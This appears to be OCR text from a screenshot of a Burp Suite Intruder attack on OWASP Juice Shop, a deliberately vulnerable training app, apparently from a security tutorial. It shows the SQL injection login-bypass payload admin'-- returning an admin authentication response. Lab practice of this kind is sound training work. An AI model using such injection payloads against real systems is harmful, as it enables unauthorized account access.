 Burp Suite Community E...
Intruder attack 1
Result 19 | Intruder attac...
OWASP Juice Shop - Mo...
loiliangyang@kali: ~
12:12 AM
OWASP Juice Shop - Mozilla Firefox
OWASP Juice Shop
192.168.0.106:3000/profile
Back
OWASP Juice Shop
Result 19 | Intruder attack 1
Position: 1
Payload: admin'--
Status: 200
Length: 1077
Timer: 21
Previous
Next
Request
Response
Pretty
Raw
Render
\n
Actions
9 Vary: Accept-Encoding
10 Date: Thu, 17 Jun 2021 16:09:56 GMT
11 Connection: close
12
13 {
"authentication":{
"token":
"bid":18,
"umail":"admin"
}
}
Search...
0 matches
Browse...
No file selected.
Upload Picture
or
Gravatar URL:
e.g. https://www.gravatar.com/avatar/21232
Link Gravatar